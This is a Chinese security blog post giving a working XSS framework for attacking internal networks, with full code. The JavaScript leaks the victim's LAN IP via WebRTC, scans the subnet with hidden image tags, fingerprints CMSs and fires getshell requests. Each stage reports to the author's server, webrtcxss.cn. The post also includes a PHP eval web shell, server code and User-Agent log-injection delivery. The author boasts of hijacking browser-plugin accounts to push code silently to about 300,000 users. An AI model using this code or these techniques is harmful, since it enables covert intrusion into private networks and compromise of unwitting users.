-
http
:
//pan.baidu.com/s/1ge5VTcf

0×01 前言
很多人都认为XSS只能做盗取cookies的活。以至于有些SRC、厂商对待反射型XSS视而不见,或者说是根本不重视。直到“黑哥”在之前的演讲中提到XSS入侵内网,情况才得以好转。但是经过本人测试,黑哥所说的XSS内网入侵,应该是包含了浏览器漏洞。那没有浏览器漏洞该如何呢?就像0x_Jin之前在乌云报道的搜狐漏洞那样:http://www.wooyun.org/bugs/wooyun-2014-076685
这里有几个需要注意的地方:由于浏览器的同源策略问题导致没有办法做到真正意义上的内网入侵,当然如果你又浏览器的0day,那事情就另当别论了。而0x_Jin在乌云中的那篇漏洞报告,我自己本人也去问了。答复就是只是检测了开放的80端口,就没有后续了。黑哥没有公布完整的代码,0x_Jin没有深入。既然都没有,就交给我吧。这里我将会使用其他办法“绕过浏览器的同源策略”。
0×02 构架
代码采用了类似XSS平台那种实时反馈机制。在这里我先把变量介绍一遍:
var onlyString = "abc";
var ipList = [];
var survivalIpLIst = [];
var deathIpLIst = [];
var sendsurvivalIp = "http://webrtcxss.cn/Api/survivalIp";
var snedIteratesIpUrl = "http://webrtcxss.cn/Api/survivalPortIp";
var snedIteratesCmsIpUrl = "http://webrtcxss.cn/Api/survivalCmsIp";
var sendExistenceVul = "http://webrtcxss.cn/Api/existenceVul";
onlyString : 唯一字符串,用于让服务器识别当前发送的请求是哪一个项目,真实代码是不会写成abc的,会使用md5(date(‘Y-m-d H:i:s’))来生成hash。
ipList : 数组变量用来储存webrtc获取的内网IP地址。
survivalIpLIst : 数组对象用于存放开放80端口的IP地址
deathIpLIst : 数组对象用于存放不存在80端口的IP,用于判断
sendsurvivalIp : 发送当前内网IP的信息到服务端
snedIteratesIpUrl : 从服务端反馈的cms路径对当前存在80端口的IP进行判断,看现有存活的IP地址是否可以在服务端里找到所匹配的CMS信息
snedIteratesCmsIpUrl : 用于在已匹配到的cms信息里,从服务端里验证这个cms是否存在我们在服务端里所保存的getshell漏洞
sendExistenceVul : 已确定漏洞,发送到服务端
之前在0×01前言里说到,这里我将会使用其他办法“绕过浏览器的同源策略”。现在我就来说说如何构架、整段代码的构架把:
WebRTC获取到内网IP->遍历内网存在80端口的IP地址->检测开放80端口IP属于哪一种CMS类型->利用getshell生成js文件->是否存在js文件->存在JS文件->发送到服务端,漏洞存在->
->不存在JS文件->漏洞不存在,结束。
详情请移步到:https://www.processon.com/view/link/5711cdc6e4b0d7e7748c34ec
0×03 获取内网的IP信息
额详情请移步到:https://webrtc.org/faq/#what-is-webrtc
因为WebRTC让JavaScript具有了一定的底层操作方法,而由于WebRTC的特殊性,让我们可以使用JavaScript来获取到内网IP。目前WebRTC支持的平台有:Chrome、Firefox、Opera、Android、IOS。实际测试的时候maxthon也是支持的(此处有伏笔)。
WebRTC获取内网IP这段代码网上是可以找到的,而在这里需要修改一下。方便其他代码容易调用。
然后就是webrtc的代码了:
var webrtcxss = {
webrtc : function(callback){
var ip_dups = {};
var RTCPeerConnection = window.RTCPeerConnection || window.mozRTCPeerConnection || window.webkitRTCPeerConnection;
var mediaConstraints = {
optional: [{RtpDataChannels: true}]
};
var servers = undefined;
if(window.webkitRTCPeerConnection){
servers = {iceServers: []};
}
var pc = new RTCPeerConnection(servers, mediaConstraints);
pc.onicecandidate = function(ice){
if(ice.candidate){
var ip_regex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
var ip_addr = ip_regex.exec(ice.candidate.candidate)[1];
if(ip_dups[ip_addr] === undefined)
callback(ip_addr);
ip_dups[ip_addr] = true;
}
};
pc.createDataChannel("");
pc.createOffer(function(result){
pc.setLocalDescription(result, function(){});
});
},
getIp : function(){
this.webrtc(function(ip){
ipList.push(ip);
});
}
}
webrtcxss.getIp()
现在我们来打印一下看看:

已经获取到了我当前主机的IP地址了。
0×04 检测内网中开启了80端口的IP
上一节的结尾可以看到webrtcxss.getIp();已经调用了WebRTC来获取到内网的IP信息,IP保存在ipList数组变量里。这里就要检测内网中所有开放80端口的IP了。这里我写了一个函数来把这一步放到函数里:
function iteratesIp(){
stage(1)
ipAjax = new XMLHttpRequest();
ipAjax.open('POST', sendsurvivalIp, false);
ipAjax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
ipAjax.send('survivalip='+ ipList.join("-") + '&onlystring=' + onlyString);
for(var i = 0;i < ipList.length;i++){
incompleteIp = ipList[i].split(".");
incompleteIp.pop();
incompleteIp = incompleteIp.join(".");
for(var j = 1;j < 255;j++){
var ip = incompleteIp + "." + j;
var imgTag = document.createElement("img");
imgTag.setAttribute("src","http://" + ip + "/favicon.ico");
imgTag.setAttribute("onerror","javascript:deathIpLIst.push('"+ip+"')");
imgTag.setAttribute("onload","javascript:survivalIpLIst.push('"+ip+"')");
imgTag.setAttribute("style","display:none;");
document.getElementsByTagName("body")[0].appendChild(imgTag);
}
}
}
setTimeout("iteratesIp()",20000);
(function(){
if(deathIpLIst.length + survivalIpLIst.length == 254){
snedIteratesIpData(survivalIpLIst);
}else{
setTimeout(arguments.callee,5000);
}
})();
至于其中的stage(1)是我自己写的一个函数,用于实时向服务端发送当前最新的运行情况,我们放到最后再说。
ipAjax = new XMLHttpRequest();
ipAjax.open('POST', sendsurvivalIp, false);
ipAjax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
ipAjax.send('survivalip='+ ipList.join("-") + '&onlystring=' + onlyString);
这段代码是把当前获取到的内网IP发送到服务端,至于为什么要在ipList后面加上join(“-”)函数是因为WebRTC有时会把获取网关、VM虚拟机的IP也获取上来。
for(var i = 0;i < ipList.length;i++){
incompleteIp = ipList[i].split(".");
incompleteIp.pop();
incompleteIp = incompleteIp.join(".");
for(var j = 1;j < 255;j++){
var ip = incompleteIp + "." + j;
var imgTag = document.createElement("img");
imgTag.setAttribute("src","http://" + ip + "/favicon.ico");
imgTag.setAttribute("onerror","javascript:deathIpLIst.push('"+ip+"')");
imgTag.setAttribute("onload","javascript:survivalIpLIst.push('"+ip+"')");
imgTag.setAttribute("style","display:none;");
document.getElementsByTagName("body")[0].appendChild(imgTag);
}
}
这段代码是遍历所有内网主机80端口的。我们来实际看下把:

后面的.104被我们去掉了。然后利用for循环来遍历192.168.1.1~192.168.1.254
现在我们来运行
for(var i = 0;i < ipList.length;i++){
incompleteIp = ipList[i].split(".");
incompleteIp.pop();
incompleteIp = incompleteIp.join(".");
for(var j = 1;j < 255;j++){
var ip = incompleteIp + "." + j;
var imgTag = document.createElement("img");
imgTag.setAttribute("src","http://" + ip + "/favicon.ico");
imgTag.setAttribute("onerror","javascript:deathIpLIst.push('"+ip+"')");
imgTag.setAttribute("onload","javascript:survivalIpLIst.push('"+ip+"')");
imgTag.setAttribute("style","display:none;");
document.getElementsByTagName("body")[0].appendChild(imgTag);
}
}
这段代码:

这是控制台的效果,我们来看下DOM发生了哪些变化把:
这里我使用的是http://192.168.1.xxx/favicon.ico来判断内网哪些IP开启了80端口,并且上面运行着站点。
其中的onerror=”javascript:deathIpLIst.push(’192.168.1.xxx’)”是如果此IP没有开启80端口,或者开启了80端口,但是没有运行站点的话,就调用把当前的IP地址push到deathIpLIst变量里。如果存在的话就push到survivalIpLIst变量里,也就是这段代码:onload=”javascript:survivalIpLIst.push(’192.168.1.1′)”
至于为什么要这么做呢,这里就要涉及一个坑了。浏览器是不会你加载了哪些图片就立刻告诉你哪些图片是可以访问,哪些图片是不能访问的,浏览器需要一个缓冲的时间。检测同一网段里254个主机是否存在favicon.ico,大约需要花费550000ms===550s约等于2.16535s/IP。也就是9.16多分钟。也就是全部检测完需要等待9.16分钟。这也是没办法的事,改变不了。
至于下面为什么要使用setTimeout(“iteratesIp()”,20000);来延迟20秒执行呢,因为WebRTC获取IP需要一定的时间,其实几秒钟就好了。但是为了提高容错率我把时间提高到20秒的时间,如果你嫌慢,可以在文章结尾下载源代码,修改。
还有一段代码是这样的:
(function(){
if(deathIpLIst.length + survivalIpLIst.length == 254){
snedIteratesIpData(survivalIpLIst);
}else{
setTimeout(arguments.callee,5000);
}
})();
这就是为什么我之前要把80端口不存在的IP放到一个数组变量里,存在80端口的IP放到一个数组变量里。因为我不确定他们什么时候好,之前说的9.1分钟,只是一个大概时间,因电脑配置、内网通讯速度等其他的原因可能会提前,也可能会更慢。我无法做出保证。所以写了一段代码。下面我来说说这段代码的意思:
(function(){
/*coding*/
})();
是一段匿名函数,当代码运行到此处时会立刻执行此函数。
函数里面首先是判断deathIpLIst.length + survivalIpLIst.length是否等于254。如果等于254则调用snedIteratesIpData函数,并把开启80端口并运行站点的IP作为参数发送过去。如果不等于说明浏览器还没有把所有的图片都给判断好。进入else分之。
setTimeout(arguments.callee,5000);是延迟5秒钟运行arguments.callee。而arguments.callee的意思是当前函数。我们来实际看下:
console.log打印了当前的函数,当然你也可以使用setTimeout(当前的函数名(),5000);来达到此效果,但是此方法对于匿名函数没有用。因为匿名函数是不存在名称的。如果学了递归的朋友们,应该会很好理解。
说通俗点就是:每隔5秒钟运行此函数,直到所有img标签全部判断完成,才进行下一步的操作。
0×05 确认内网存活主机的CMS信息
上一节我们说到闭包里的if条件里true执行的snedIteratesIpData函数,现在我们就来说说这个函数里面是什么内容:
function snedIteratesIpData(ip){
if(deathIpLIst.length == 254){
return false;
}
stage(2)
ip = ip.join("-")
ipAjax = new XMLHttpRequest();
ipAjax.onreadystatechange = function(){
if(ipAjax.readyState == 4 && ipAjax.status == 200){
var cmsPath = JSON.parse(ipAjax.responseText).path;
for(var key in cmsPath){
for(var i = 0;i < survivalIpLIst.length;i++){
var scriptTag = document.createElement("script");
scriptTag.setAttribute("src","http://" + survivalIpLIst[i] + cmsPath[key]);
scriptTag.setAttribute("data-ipadder",survivalIpLIst[i]);
scriptTag.setAttribute("data-cmsinfo",key);
scriptTag.setAttribute("onload","javascript:vulnerabilityIpList(this)");
document.getElementsByTagName("body")[0].appendChild(scriptTag);
}
}
}
}
ipAjax.open('POST', snedIteratesIpUrl, false);
ipAjax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
ipAjax.send('iplist='+ip+'&onlystring='+onlyString);
}
为什么要在函数开始前写上if函数呢,因为在上一节中的闭包里存在一个bug。就是当所有内网IP中都没有开放80端口且不存在站点的情况下,deathIpLIst.length会为254。而survivalIpLIst.length会为0。那deathIpLIst.length + survivalIpLIst.length == 254的条件是为true的。为了避免此bug的发生,我们在snedIteratesIpData函数里加入
if(deathIpLIst.length == 254){
return false;
}
当deathIpLIst.length等于254的时候,返回false。不再向下执行。因为所有代码的构架就是A调用B,C调用A,D调用C。当C返回false的时候,D是不会执行的。从上面的代码可以看到,返回false后。下面的代码都不会运行的。
现在我们来看下ip = ip.join(“-”)这条代码的意思,是当内网中存在两条(包括两条)以上的IP地址时,使用join函数,传给服务端。方便服务端的接受及查看。服务端的反馈就像下面这样:
下面来说说ajax请求的代码:
ipAjax = new XMLHttpRequest();
ipAjax.onreadystatechange = function(){
if(ipAjax.readyState == 4 && ipAjax.status == 200){
var cmsPath = JSON.parse(ipAjax.responseText).path;
for(var key in cmsPath){
for(var i = 0;i < survivalIpLIst.length;i++){
var scriptTag = document.createElement("script");
scriptTag.setAttribute("src","http://" + survivalIpLIst[i] + cmsPath[key]);
scriptTag.setAttribute("data-ipadder",survivalIpLIst[i]);
scriptTag.setAttribute("data-cmsinfo",key);
scriptTag.setAttribute("onload","javascript:vulnerabilityIpList(this)");
document.getElementsByTagName("body")[0].appendChild(scriptTag);
}
}
}
}
ipAjax.open('POST', snedIteratesIpUrl, false);
ipAjax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
ipAjax.send('iplist='+ip+'&onlystring='+onlyString);
发送内网中开放80端口且具有站点的ip地址,并同时发送唯一标识符。用于服务端验证。
服务端接受后,发送json数据,服务端代码如下:
$this->ajaxReturn(array(
"typeMsg" => "success",
"path" => $pathInfo,
));
然后使用if(ipAjax.readyState == 4 && ipAjax.status == 200)来判断是否发送成功,成功后,把json里的path数据赋值cmsPath变量。用于后面的代码调用。首先进入for循环,cmsPath['key']为当前的cms路径。然后再来套一个for循环,survivalIpLIst[i]为当前循环的IP地址。
接下来就是建立一个script标签的DOM元素,其中的data-ipadder、data-cmsinfo是为了让后面的代码方便调用。onload = ” javascript:vulnerabilityIpList(this)”是当这个地址存在的时候,调用的一个函数,下一节会说到。

现在先让我们看看数据库在的cmsPath是什么样的吧:
默认就这4个,更多的路径可以自行加入。
为了方便测试,我在我家中的另一台电脑上部署了代码,只有index.php、/static/bbcode.js、vul/heihei.php、favicon.ico这几个文件。而在heihei.php文件里代码如下:
<?php
eval($_GET['a']);
为什么是这个呢,很简单。我手里面没有Discuz的getshell漏洞。为了徒省事。就这样把。而favicon.ico文件我也很随意的使用了dedecms的favicon.ico。后面测试的时候,还望不要见怪。
现在我们来运行下代码看下会发生什么事情吧:

我在/static/bbcode.js文件里写入的是console.log(1)所有会在控制台反馈1。这只是测试的代码,真实的环境是不会这样的。现在我们来看下DOM元素有些改变把:

已经调用了,程序检测到只有http://192.168.1.103/static/js/bbcode.js符合。那么一旦成功调用js文件,就会执行onlod里的vulnerabilityIpList(this)代码。而vulnerabilityIpList函数代码就在下一节。
0×06 检测内网主机中的漏洞是否真实存在(上篇)
下面就是vulnerabilityIpList函数的代码:
function vulnerabilityIpList(info){
stage(3)
ipAjax = new XMLHttpRequest();
ipAjax.onreadystatechange = function(){
if(ipAjax.readyState == 4 && ipAjax.status == 200){
var vulCmsInfo = ipAjax.responseText;
var img = document.createElement("img");
img.setAttribute("scr",vulCmsInfo);
img.setAttribute("style","display:none;");
document.getElementsByTagName("body")[0].appendChild(img);
setTimeout(function(){
var scriptTag = document.createElement("script");
scriptTag.setAttribute("src","http://"+info.getAttribute('data-ipadder')+"/1.js");
scriptTag.setAttribute("data-cmsinfo",info.getAttribute("data-cmsinfo"));
scriptTag.setAttribute("data-vulip",info.getAttribute('data-ipadder'));
scriptTag.setAttribute("onload","javascript:vulConfirm(this)");
document.getElementsByTagName("body")[0].appendChild(scriptTag);
},2000);
}
}
ipAjax.open('POST', snedIteratesCmsIpUrl, false);
ipAjax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
ipAjax.send('existenceCmsIp='+ info.getAttribute("data-ipadder") + '&existenceCmsInfo=' + info.getAttribute("data-cmsinfo") + '&onlystring=' + onlyString);
}
其中info参数是成功调用的script标签的DOM元素对象。
首先让我们看下发送url的请求:
existenceCmsIp参数是检测到cms类型的IP地址
existenceCmsInfo参数是检测到cms类型
onlystring参数是唯一标识符,用于服务器判断属于哪一个项目。
接下来让我们看下onreadystatechange里面的内容:
var vulCmsInfo = ipAjax.responseText;
var img = document.createElement("img");
img.setAttribute("scr",vulCmsInfo);
img.setAttribute("style","display:none;");
document.getElementsByTagName("body")[0].appendChild(img);
setTimeout(function(){
var scriptTag = document.createElement("script");
scriptTag.setAttribute("src","http://"+info.getAttribute('data-ipadder')+"/1.js");
scriptTag.setAttribute("data-cmsinfo",info.getAttribute("data-cmsinfo"));
scriptTag.setAttribute("data-vulip",info.getAttribute('data-ipadder'));
scriptTag.setAttribute("onload","javascript:vulConfirm(this)");
document.getElementsByTagName("body")[0].appendChild(scriptTag);
},2000);
首先就是var vulCmsInfo = ipAjax.responseText;,把服务器返回的字符串赋值给vulCmsInfo变量。服务端的代码是:
/*
* 把客户端检测到存在CMS的IP加入到数据库中
*/
if(I('post.existenceCmsIp') == "" || I('post.existenceCmsInfo') == "" || I('post.onlystring') == ""){
$this->ajaxReturn(array(
"typeMsg" => "error",
));
}
$existenceCmsIp = I('post.existenceCmsIp');
$existenceCmsInfo = I('post.existenceCmsInfo');
$onlyString = I('post.onlystring');
$existencecmsip = M('existencecmsip');
$existenceData['inner_ip'] = $existenceCmsIp;
$existenceData['cms'] = $existenceCmsInfo;
$existenceData['onlystring'] = $onlyString;
$existenceData['create_time'] = date('Y-m-d H:i:s');
$existencecmsip->data($existenceData)->add();
/*
* 获取数据库中的cms漏洞详情,发送给客户端
*/
$cmsvul = M('cmsvul');
$vulInfo = base64_decode($cmsvul->where('cms="'.$existenceCmsInfo.'"')->getField("vulinfo"));
echo “http://”.$existenceCmsIp.$vulInfo;从代码中可以看到服务端返回的不是json数据,而是字符串,这个字符串是拼接好的url。这个url就是从获取到的IP地址加上服务器中调用属于cms漏洞的path路径。
然后使用img标签来发送get请求,用于触发此getshell漏洞。代码也就是:
var img = document.createElement("img");
img.setAttribute("scr",vulCmsInfo);
img.setAttribute("style","display:none;");
document.getElementsByTagName("body")[0].appendChild(img);
至于为什么要使用setTimeout函数来延迟2秒钟执行,是因为之前也说过浏览器是无法同时判断那么多的img请求。因为这里只有一个所以我使用了2秒,真实情况下可以改为20秒。
然后建立一个script标签,用于判断1.js是否生成成功,如果生成成功,就说明漏洞存在,交给下一个函数处理,如果不存在,就此打住。因为onload不会调用vulConfirm函数。
至于为什么要判断1.js文件,就是我之前所说的getshell生成的代码。在数据中是这样的:

是一段base64密文,解开后,内容如下:/vul/heihei.php?a=system(‘echo 1 >> ../1.js’);
而在后端发送给前端的时候,我已经解密了。如同上面代码中:
$vulInfo = base64_decode($cmsvul->where('cms="'.$existenceCmsInfo.'"')->getField("vulinfo"));
而在浏览器中代码是这样:

接下来就是setTimeout函数的真正的用处了。请注意这段代码:
scriptTag.setAttribute("src","http://"+info.getAttribute('data-ipadder')+"/1.js");
在script中把src的赋值成检测目标站点是否存在1.js。如果存在就运行onload里的vulConfirm函数。而vulConfirm函数就在下一节。
0×07 检测内网主机中的漏洞是否真实存在(下篇)
vulConfirm函数的内容很简单,只有给服务端发送的代码。
function vulConfirm(cmsConfirmInfo){
stage(4)
ipAjax = new XMLHttpRequest();
ipAjax.open('POST', sendExistenceVul, false);
ipAjax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
ipAjax.send('cms='+ cmsConfirmInfo.getAttribute("data-cmsinfo") + '&vulip='+ cmsConfirmInfo.getAttribute("data-vulip") +'&onlystring=' + onlyString);
}
cms参数是存在漏洞的CMS信息
vulip是存在漏洞的IP地址
onlystring是唯一标识符,用于服务端判断
0×08 stage的作用
stage函数代码如下:
function stage(num){
var updataStage = document.createElement("img");
updataStage.setAttribute("src","http://webrtcxss.cn/Api/stage/onlystring/"+onlyString+"/updata/"+num);
updataStage.setAttribute("style","display:none;");
document.getElementsByTagName("body")[0].appendChild(updataStage);
}

就是一个img标签,发送get请求到服务端,告诉服务端代码运行到哪里了。在平台中的反馈如图:
0×09 API后端代码

后端使用了thinkphp框架。如果你想修改服务端接受的方式的话。
请在/Application/Home/Controller目录下修改ApiController.class.php文件,就行了。里面的内容分为survivalIp、survivalPortIp、_empty、survivalCmsIp、existenceVul、stage模块。可根据JavaScript中的代码来做出相应的修改。如图:
0×10 平台专属的API

平台的api在/Application/Home/Controller目录下的RootApiController.class.php文件里。


建立项目、删除项目、查询项目都在里面。如果你想修改JavaScript代码,就在建立项目中修改,如图:
修改起来很简单。
平台运行起来如下图:

0×11 数据库的结构
一共具有7个表,如下:
webrtc_cmspath用于存放检测cms类型的JavaScript路径
webrtc_cmsvul用于存放cms的getshell漏洞详情
webrtc_existencecmsip用于存放内网中哪些IP具有cms
webrtc_existencevul用于存放内网中哪些IP具有的CMS有漏洞
webrtc_ipdatalist用于存放内网中所有开放80端口切具有站点的ip列表
webrtc_project用于存放项目信息
webrtc_survivaliplist用于存放当前主机的内网ip
0×12特殊的玩法
之前在freebuf说过了,地址是:http://www.freebuf.com/articles/web/61268.html
因为nginx或者apache有些管理员会使用日志看实时查看网站的流量,由于log日志看起来太丑,于是就有人想出web端实时的反馈网站流量。但是在记录user-agent等数据包格式的时候,没有做好过滤。从而导致攻击者修改自己的user-agent为XSS攻击字符串,再进行浏览网站的操作,网站管理员在查看的时候就会触发XSS,如果配合本章所讲的内容。就像下雨天吃着巧克力一样完美。其实并不一定非要是nginx或者apache,有些网站的后台写的程序中会使用后端语言而非nginx这种配置生成文件,他们会直接记录下你们的IP、user-agent。从而在后台方便查看。这个时候我们本章所说的内容就会排上用场。
关于插件安全的话,请大家看下面这张图:
我控制了十多个maxthon插件作者的账户,现在具有30w的插件用户,而我可以随时随地的更改其中的代码,而我问了一下maxthon插件的官方人员,答复是:
方人,即使你没有相关的插件作者用户。可以使用组简单的html+swf来写一个插件小游戏,一个星期就可以上千。这里我打个比方,10w用户都安装了我的插件。
其中5w是已经工作的用户。2w是在公司电脑上使用maxthon并安装了插件,一旦打开maxthon浏览器,插件就会自动运行。而当插件发现有新版本时,会自动静默安装。然后就会运行我们的JavaScript代码,而我在0×03节的地方说到maxthon也是支持WebRTC的,但是这里会有坑。我不清楚是不是由版本引起的问题,在chrome下运行WebRTC代码时会显示一组IP,也是当前电脑的内网IP,而在maxthon下,会出现三组,可能不止三组。如图:

其中192.168.27.1是我电脑上的VM虚拟机的IP段。192.168.118.1也是VM虚拟机上的ip段。只有192.168.1.104才是当前真正的内网IP。所以在源程序里会出现join函数和对ipList变量的for循环。
0×13 失败的思路
思路一
假设这里获取到的内网IP为192.168.21.104。根据for循环输出img、script标签可以获取到内网的所以存活IP地址(也可以探测port),但是这里有一个问题,就是JavaScript里怎么获取到其他内网的资源信息,因为跨域,ajax、iframe都不行。我昨天晚上问了0xJin,他是没有获取,只是扫的存活IP及端口。但是说好是内网漫游,不能只获取到当前触发XSS的Pc。昨天晚上查了一夜的资料,有个思路,但是不知道能不能实现。这里说明一下,如果有什么好的建议可以提出来。当然思路可能错误。
前面的跳过,假设现在已经有了内网中开放80端口的IP。
既然ajax、iframe都不行,那我们可以尝试一下flash来获取,但是flash也有相应的crossdomain.xml限制,但是今天上午查资料的时候找到了这么一篇文章:http://www.litefeel.com/cross-flash-security-sandbox-get-visual-data/
根据作者所说,这个方法只能获取到视觉对象(图片、swf),也就是说无法获取存活IP里的html源码了。
我想是否可以使用flash发送一个带有XSS的URL(内网IP)
XSS里调用Html2canvas插件来把存活IP中的网站截图发送给我们的服务器端。
当然了,这里有一个限制条件,就是必须获取存活IP中网站的cms信息(可以使用<img src=”内网IP/favicon.ico”>再把图片发送给远程服务器,来接受。这样就可以判断属于哪个cms类型的了,构架代码的时候可以加一个定时获取远程服务器的JavaScript代码,这样我们看到是cms类型后,就可以在网上找相应的爆版本信息的方法,写成代码,等待客服端的定时任务获取到)。
现在信息有了,还有一个条件,就是XSS漏洞,需要XSS漏洞来加载Html2canvas插件,并且保存成图片发送给远程的服务器。
问题来了,反射XSS并不是正真的打开网站,而是发送get请求。那canvas并不会加载,也就说图片获取失败。储蓄型的话可能成功。
失败的原因:
1、canvas无法获取到iframe里的DOM内容
2、img无法发送到远程服务器,因为调用img图片的时候,当前页面和img的图片不是同源的,无法发送
3、隐蔽性很差
思路二
之前我提到的思路是使用xss+iframe+canvas,但是@超威蓝猫 说到canvas无法截取到iframe里的内容,后来我上网查后,确实如此(基础不牢的结果)。后来我又有了一个新的思路,使用<img src=”https://xxx.xxx.xxx.xxx/favico.ico” />来获取网站的cms信息,因为不同的cms他们的ico图标也是不一样的,把img发送到服务器端后,就可以识别网站属于哪种cms类型了。
但是后来和伟哥 @呆子不开口 讨论了几个小时,发现忽略了一个重要的问题,怎么把img发送到远程服务器,img图片地址不是同源的,而且怎么把图片使用JavaScript转成二进制数据。这个思路又断了。伟哥提到一个很nice的解决方案,检测js脚本,也就是<script src=”http://xxx.xxx.xxx.xxx/path/cms.js” onload=”xxx(this)”></script>这样的话,我就需要大量cms独立的js文件位置。工作量大。我本来都打算使用这个了,但是前几天闲的无聊翻自己的QQ日志时,发现了一段代码:
document.addEventListener("visibilitychange", function() {
document.title = document.hidden ? 'iloveyou' : 'metoo';
});
